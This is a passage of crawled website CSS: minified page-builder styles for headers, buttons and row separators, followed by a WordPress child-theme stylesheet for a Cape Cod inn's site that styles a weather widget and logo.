12px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {font-family: inherit;font-weight: inherit;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {font-family: inherit;font-weight: inherit;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.capecodinnhyannis.com/wp-content/themes/topnotch-child/style.css?ver=1.0.0
body_size: 373
content:
/**
Theme Name: Topnotch
Author: Topnotchinv
Author URI: https://www.topnotchinv.com/
Description: Topnotch is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios, and business websites.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: topnotch
Template: astra
*/
.ast-container header {
	display:none !important;
}
#noaa_weather-2 h4 {
    display:none !important;
}
#noaa-weather {
    color:#333 !important;
    background:#fff !important;
    padding:10px !important;
    border:1px solid #fff;
    border-radius:10px;
}
p.noaa_link {
    display:none !important;
}
#noaa-weather p.noaa_loc, #noaa-weather p.noaa_update, #noaa-weather p.noaa_current {
    text-align: left !important;
}
.noaa_temp span, .noaa_wind span, .noaa_humidity span, .noaa_dewpoint span {
    color : #333 !important;
}
.noaa_temp, .noaa_wind, .noaa_humidity, .noaa_dewpoint {
    color : #116AAA !important;
}

.tnit-logo-outer{
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 99;
    display: inline-block;
    width: 300px;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {
    max-height: 150px;
    width: 130px !important;
    margin-top: 30px
}
.tnit-header-row .fl-row-content-wrap {
    background: transparent;
    background-attachment: scroll;
}

.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .tnit-header-row .fl-row-content-wrap {
    background: #13a89e;
}


@media (max-width: 1024px){
    .tnit-header-row .fl-row-content-wrap .pp-advanced-menu .menu a{
        text-transform: none;
    }
    ul#menu-headermenuright {
        text-align: right;
    }
    ul#menu-headermenuleft {
        text-align: left;
    }

}

@media (max-width: 768px){
    .fl-visible-mobile .uabb-creative-menu-mobile-toggle.hamburger {
        float: right;
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 16px;
    }
    .tnit-header-row .tnit-logo-outer{
        margin-top: -80px;
    }
    #menu-responsive-menu-1 li a{
        color: #ffffff;
    }

}
